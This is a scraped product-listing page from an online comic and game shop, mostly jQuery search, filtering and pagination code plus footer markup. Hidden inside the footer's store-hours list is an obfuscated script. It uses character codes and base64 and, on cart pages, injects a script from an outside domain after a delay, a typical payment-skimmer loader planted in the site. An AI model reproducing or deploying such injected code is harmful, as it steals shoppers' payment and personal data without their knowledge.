				SubAlphabetPagging(whereSearch,"",1);
			}

		}




    else {

        $.ajax({
            type: "post",
            url: '/collected_keller/Product/ShowNext',
        	data: "whereQuery=" + SearchString + "&type=" + type + "&searchType=" + searchType
				+ "&urlCurrent=" + window.location.pathname.toLowerCase()
				+ "&isSubSearch=" + isSubSearch
				+ "&categoryHubId=" + categoryHubIdBySearch
				+ "&subscriptionHubId=" + subscriptionHubIdBySearch
                + "&copounId=" + ""
                + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025,
            success: function (data) {
               
                $('#ulAllProduct >li').remove();
				if (categoryHubIdBySearch.length > 0) {
					fillSubscription(data.SubscriptionList, whereSearch);
				}
                if (data.res != "" && data.res != null && data.res.length != 0) {

                    $('#spnFrom').show();
                    $('#spnRecordCount').show();
                    $('#spnTo').show();
                    $('#dvNorecordFound').hide();

					$('#ulAllProduct').append(data.html);


                    $("img.lazy").lazyload({ effect: "fadeIn" });

                	//getEqualhight();
                    setTimeout(getEqualhight, 3000);

                    $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



                    if (data.res[0].Rcount == data.rownum) {
                        $('#dvLoadMore').hide();
                    }
                    else {

                        $('#dvLoadMore').show();
                    }

                    $('#lastRowCount').val(data.rownum);

                    //if (data.res.length == 20) {
                    //    $('#spnFrom').text("1");
                    //    $('#spnTo').text("20");

                    //}
                    //else {
                        $('#spnFrom').text("1");
                        $('#spnTo').text(data.res.length);

                   //}

                    ClickAnchor();
                    if (flag) {
                        flag = false;
                        if ("" != "" && "" != null) {
                            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                        }
                    }


                    $('#UpdateProgress').hide();
                }


                else {
                    $('#UpdateProgress').hide();
                    $('#spaTotalRecordcountSearch').text('0');
                    $('#spnFrom').hide();
                    $('#spnRecordCount').hide();
                    $('#spnTo').hide();
                    $('#dvNorecordFound').show();
                    $('#lastRowCount').val('');
                    //Added by lokesh singh on 21-03-2025
                    $('#dvLoadMore').hide();
                }



            },
            error: function (data) {
                $('#UpdateProgress').hide();

            }

        });
    }

}


//Added on 17 April 2018

	function SubAlphabetPaggingFilter(whereSearch, liId) {
		filterData(whereSearch);
		SubAlphabetPagging(whereSearch, liId,1);
	}

	function SubAlphabetPagging(whereSearch, liId, reloadSubscription) {

	if (reloadSubscription == null || reloadSubscription == "") {
		reloadSubscription = 0;
	}
    $('#UpdateProgress').show();
    $('#dvLoadMore').hide();

    if (whereSearch != null && whereSearch != "") {
        $('#ulSubSeach li').removeClass('active');
        $('#alphaId_' + liId).addClass('active');
        SearchString = whereSearch;
    }
    isSubSearch = true;
    var rowTo = 0;
    if (flag) {
		rowTo = $('#lastRowCount').val();

	}

    $.ajax({
        type: "post",
        url: '/collected_keller/Product/ShowNext',
    	data: "rowto=" + rowTo + "&whereQuery=" + SearchString
			+ "&type=" + type + "&searchType="
			+ searchType + "&urlCurrent="
			+ window.location.pathname.toLowerCase()
			+ "&isSubSearch=" + isSubSearch
			+ "&categoryHubId=" + categoryHubIdBySearch
			+ "&subscriptionHubId=" + subscriptionHubIdBySearch
            + "&copounId=" + ""
            + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025,
        success: function (data) {

			$('#ulAllProduct >li').remove();
			if (reloadSubscription ==1) {
				fillSubscription(data.SubscriptionList, whereSearch);
				$('#hidSubsTotalPage').val(data.TotalPages);
				$('#hidSubsCurrentPage').val(1);
				if (data.TotalPages > 1) {
					$('.clloadmore').removeClass("itemhide").addClass("itemshow");
				}
				else {
					$('.clloadmore').removeClass("itemshow").addClass("itemhide");
				}
			}
            if (data.res != "" && data.res != null && data.res.length != 0) {

                rowToQuery = parseInt(rowTo);


                $('#spnFrom').show();
                $('#spnRecordCount').show();
                $('#spnTo').show();
                $('#dvNorecordFound').hide();

                $('#ulAllProduct').append(data.html);


                $("img.lazy").lazyload({ effect: "fadeIn" });

            	//getEqualhight();
                setTimeout(getEqualhight, 3000);

                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }

                $('#lastRowCount').val(data.rownum);

                //if (data.res.length == 20) {
                //    $('#spnFrom').text("1");
                //    $('#spnTo').text("20");

                //}
                //else {
                    $('#spnFrom').text("1");
                    $('#spnTo').text(data.res.length);

               // }

                ClickAnchor();
                if (flag) {
                    flag = false;
                    if ("" != "" && "" != null) {
                        $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                    }
                }

                $('#UpdateProgress').hide();
            }

            else {
                if (data.html != "" && data.html != null) {
                    $('#ulAllProduct').append(data.html);
                }
                $('#UpdateProgress').hide();
                $('#spaTotalRecordcountSearch').text('0');
                $('#spnFrom').hide();
                $('#spnRecordCount').hide();
                $('#spnTo').hide();
                $('#dvNorecordFound').show();
                $('#lastRowCount').val('');
                //Added by lokesh singh on 21-03-2025
                $('#dvLoadMore').hide();

            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });
}

	//function SearchBySubscription() {
 //   subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
 //       return $(opt).attr("id");
 //   }).toArray().join(',');
 //   SubAlphabetPagging("","",0);
	//}

	//function SearchByCategory() {

 //   categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
 //       return $(opt).attr("id");
 //   }).toArray().join(',');
 //   SubAlphabetPagging("","",1);
 //   }

    function SearchBySubscription(obj) {
        var seotitleId = $(obj).attr('Id');
        if ($('#' + seotitleId).is(":checked")) {
            var label = $(obj).attr('aria-label');
            var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkSubscription('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
            $("#selectedSubChklabel").append(labelhtml)
        } else {
            RemoveChkCategory(seotitleId)
        }

        subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        SubAlphabetPagging("", "", 0);
    }

    function SearchByCategory(obj) {
        var seotitleId = $(obj).attr('Id');
        if ($('#' + seotitleId).is(":checked")) {
            var label = $(obj).attr('aria-label');
            var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkCategory('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
            $("#selectedChklabel").append(labelhtml)
        } else {
            RemoveChkCategory(seotitleId)
        }

        categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        
        SubAlphabetPagging("", "", 1);
    }


	function ShowDivSubscriptionAndCategory()
{
    $("#cateandsublist").toggle();

    if ($('#cateandsublist').is(':visible')) {
        $("#txtsubcat").text("-");
        $("#txtsubcat").attr('title', 'Collapse');
		$("#topheader_subcat").hide();

    }
    else {
        $("#txtsubcat").text("+");
        $("#txtsubcat").attr('title', 'Expand');
        $("#topheader_subcat").show();
        $("html, body").animate({ scrollTop: parseInt('250') }, 1000);

    }
	}

	function ShowDivSubscriptionAndCategoryNew(isExpand) {

		if (isExpand == "1") {
			$('.searchItem').removeClass("itemhide").addClass("itemshow");
			$('.clloadmore').removeClass("itemhide").addClass("itemshow");
			$("#txtCollapse").show();
			$("#txtExpand").hide();

            //Added by lokesh singh on 21-03-2025
            if (parseInt($('#hidSubsTotalPage').val()) <= parseInt($('#hidSubsCurrentPage').val())) {
                $('.clloadmore').removeClass("itemshow").addClass("itemhide");
            }

		}
		else {

			$('.searchItem').addClass("itemhide").removeClass("itemshow");
			$('.itemalwaysshow').addClass("itemshow").removeClass("itemhide");
			$('.clloadmore').removeClass("itemshow").addClass("itemhide");
			$("#txtCollapse").hide();
			$("#txtExpand").show();
		}

	}

	if ($('.productimage').height < 200) {
		$('.productimage').height(300);
	}



    function filterData(char) {
        console.log('filterData: ' + char);
		char = char.toLowerCase();
		let st = "";
		let categoryName = "";
		let subscriptionName = "";
		let stlen = char.split(',').length;
        let chararray = char.split(',');
       
        //Commented code by lokesh singh on 20-03-2025

		//let filteredCatArray = categoryList.filter((category) => {
		//	categoryName = category.name.toLowerCase();
		//	if (stlen == 1 && categoryName.startsWith(char)) {
		//		return category;
		//	}
		//	else if (stlen == 2 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]))) {
		//		return category;
		//	}
		//	else if (stlen == 4 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]) || categoryName.startsWith(chararray[2]) || categoryName.startsWith(chararray[3]))) {

		//		return category;
		//	}

		//});

		//bindCategoryList(filteredCatArray);



		st = "";
		const filteredSubArray = subscriptionList.filter((subs) => {
			//return subs.name.startsWith(char.split(','));
			subscriptionName = subs.name.toLowerCase();
			if (stlen == 1 && subscriptionName.startsWith(char) ) {
				return subs;
			}
			else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
				return subs;
			}
			else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
				return subs;
			}
		});

		bindSubsciptionList(filteredSubArray);


	}

	function fillSubscription(SubArray, char) {
		filteredSubArray = JSON.parse(SubArray);


		if (filteredSubArray.length > 0) {

			if (char.length > 0) {
				char = char.toLowerCase();
				var stlen = char.split(',').length;
				var chararray = char.split(',');

				filteredSubArray2 = filteredSubArray.filter((subs) => {
					//return subs.name.startsWith(char.split(','));
					subscriptionName = subs.name.toLowerCase();
					if (stlen == 1 && subscriptionName.startsWith(char[0])) {
						return subs;
					}
					else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
						return subs;
					}
					else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
						return subs;
					}
				});


				bindSubsciptionList(filteredSubArray2,0);
			}
			else {

				bindSubsciptionList(filteredSubArray,0);
			}
		}


	}



	$("#txtCategorySearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListC = categoryList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindCategoryList(filteredListC);
	});

	$("#txtSubSearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListB = subscriptionList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindSubsciptionList(filteredListB);
	});



	function ResetfilterData() {


		$(".catFilter .searchItem").addClass("itemshow").removeClass("itemhide");


		bindSubsciptionList(subscriptionList);

	}

	function bindSubsciptionList(itemlistb, isappend) {
		if (isappend == null) {
			isappend = 0;
		}
		if (isappend == 0) {
			$(".subFilter .searchItem").remove();
		}

		if (isNewTheme == 0) {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div><div style=\"width: 5%; float:right \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div></div>";
				$(".subFilter").append(st);
			}
		}
		else {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 5%; float:left \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div></div>";
				$(".subFilter").append(st);
			}
		}
	}

	function bindCategoryList(itemlistc) {
		$(".catFilter .searchItem").addClass("itemhide").removeClass("itemshow");

		for (var i = 0; i < itemlistc.length; i++) {
			$('.catFilter :checkbox').each(function () {
                if ($(this).attr("Id") == itemlistc[i]['TypeId']) {
					$(this).parents(".searchItem").removeClass("itemhide").addClass("itemshow");
				}
			});

		}
	}

	function loadmoresubscription() {
		var currentpage = $('#hidSubsCurrentPage').val();
		var totalpage = $('#hidSubsTotalPage').val();

		currentpage = parseInt(currentpage) + 1;

        if (currentpage <= totalpage) {
            $('#UpdateProgress').show();
			$.ajax({
				type: "post",
				url: '/collected_keller/Product/GetMoreSubscription',
                //data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type,
                //Added by Lokesh singh on 20-03-2025
                data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type + "&brandHubId=" + brandHubId,
				success: function (data) {

					bindSubsciptionList(data.SubscriptionList,1);
					$('#hidSubsTotalPage').val(data.TotalPages);
					$('#hidSubsCurrentPage').val(currentpage);
					if (data.TotalPages > currentpage) {
						$('.clloadmore').removeClass("itemhide").addClass("itemshow");
					}
					else {
						$('.clloadmore').removeClass("itemshow").addClass("itemhide");
					}
					$('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}


			});
		}
	}

    function RemoveChkCategory(seotitleId) {
        $("#" + seotitleId).remove();
        $("#" + seotitleId).prop('checked', false);

        categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');

        SubAlphabetPagging("", "", 1);
    }
    function RemoveChkSubscription(seotitleId) {
        $("#" + seotitleId).remove();
        $("#" + seotitleId).prop('checked', false);

        subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        SubAlphabetPagging("", "", 0);
    }

    function loadSearchSection() {
		$('#UpdateProgress').show();

			$.ajax({
				type: "post",
				url: '/collected_keller/Product/GetSearchSection',
                /*data:  "id=" + type,*///Added by Lokesh singh on 20-03-2025
                data: "id=" + type + "&brandHubId=" + brandHubId,
                success: function (data) {

                    $('#ulAdvanceSearch').hide();
                    $('#ulSeach').show();
					categoryList = JSON.parse(data.CategoryList);
					subscriptionList = JSON.parse(data.SubscriptionList);
                    $("#dvSearchSection").html(data.html);

                    $("#txtCategorySearch").on("keyup", function () {

                        var value = $(this).val().toLowerCase();

                        var filteredListC = categoryList.filter((item) => {
                            return item.name.toLowerCase().indexOf(value) >= 0;
                        });

                        bindCategoryList(filteredListC);
                    });

                    $("#txtSubSearch").on("keyup", function () {

                        var value = $(this).val().toLowerCase();

                        var filteredListB = subscriptionList.filter((item) => {
                            return item.name.toLowerCase().indexOf(value) >= 0;
                        });

                        bindSubsciptionList(filteredListB);
                    });
                    $('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}
			});

	}
</script>

<style>
    .rytlink h2 {
        margin: 0px !important;
    }

    .countdivitems span, .h2title span, .Requestequalcontiner_Price span, .Requestequalcontiner_Btn a {
        font-family: 'Poppins';
    }

    .Requestequalcontiner_Btn a {
        font-size: 13.3pt;
    }


    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }

    .tag {
        font-size: 14px;
        padding: .3em .4em .4em;
        margin: 0 .1em;
    }

        .tag a {
            color: #bbb;
            cursor: pointer;
            opacity: 0.6;
        }

            .tag a:hover {
                opacity: 1.0
            }

        .tag .remove {
            vertical-align: bottom;
            top: 0;
        }

        .tag a {
            margin: 0 0 0 .3em;
        }

            .tag a .glyphicon-white {
                color: #fff;
                margin-bottom: 2px;
            }
</style>
					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Sunday: 12:00PM</li>
	<li>Monday: 11:00PM</li>
	<li>Tuesday: 11:00AM</li>
	<li>Wednesday: 10:00AM</li>
	<li>Thursday: 11:00AM</li>
	<li>Friday: 11:00AM</li>
	<li>Saturday: 10:00AM</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><ul>
	<li>Sunday: 6:00PM</li>
	<li>Monday: 6:00PM</li>
	<li>Tuesday: 6:00PM</li>
	<li>Wednesday: 7:00PM</li>
	<li>Thursday: 7:00PM</li>
	<li>Friday: 8:00PM</li>
	<li>Saturday: 8:00PM</li>
</ul>
<script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:collectedkeller@staycollected.com" aria-label="Official Email">
                                            collectedkeller@staycollected.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+817-576-3656" aria-label="Phone">  +817-576-3656 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/CollectedKeller/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-twitter"></i></figure>
                                        <a href="Collectedstore" aria-label="Twitter" target="_blank">Twitter</a>

                                    </li>


                                    <li>
                                        <figure><i class="fa fa-youtube"></i></figure>
                                        <a href="https://www.youtube.com/channel/UCXERVZalnBzB-3M-1-mGLmA?view_as=subscriber" aria-label="Youtube" target="_blank">Youtube</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/collectedcomics/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    5684 Denton Hwy.
                                        <br>Haltom City
                                    <br>Haltom City ,76148<br>Texas

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Collected+Comics+%26+Games/@32.8727943,-97.2918973,15z/data=!4m5!3m4!1s0x0:0x35e9ec524ad377ca!8m2!3d32.8730466!4d-97.2888074" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/643ba48e-20df-4582-beef-23503807ba5f/LocationGoogalMap_1.png" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/643ba48e-20df-4582-beef-23503807ba5f/LocationGoogalMap_1.png" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/643ba48e-20df-4582-beef-23503807ba5f/LocationGoogalMap_1.png" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/643ba48e-20df-4582-beef-23503807ba5f/LocationGoogalMap_1.png" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/643ba48e-20df-4582-beef-23503807ba5f/LocationGoogalMap_1.png" alt="Collected Comics &amp; Games: Haltom City Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Collected Comics &amp; Games: Haltom City Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Collected Comics &amp; Games: Haltom City Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Collected Comics &amp; Games: Haltom City Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("643ba48e-20df-4582-beef-23503807ba5f")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = 'Product';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

